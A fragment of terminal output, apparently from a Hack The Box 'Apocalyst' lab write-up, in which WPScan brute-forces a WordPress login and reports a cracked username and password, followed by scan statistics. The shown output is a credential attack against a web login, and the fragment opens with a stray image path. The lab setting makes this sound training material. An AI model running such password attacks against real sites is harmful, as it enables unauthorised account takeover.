 [i] No Config Backups Found.
[+] Performing password attack on Wp Login against 1 user/s
[SUCCESS] - falaraki / Transclisiation
Trying falaraki / total Time: 00:00:07 <=========================================== > (335 / 821) 40.80% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: falaraki, Password:
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Thu May 29 11:08:32 2025
[+] Requests Done: 508
[+] Cached Requests: 5
[+] Data Sent: 156.176 KB
[+] Data Received: 1.607 MB
[+] Memory used: 276.711 MB
[+] Elapsed time: 00:00:13
/home/jota/Descargas/HTB/Apocalyst/content took 15s ✔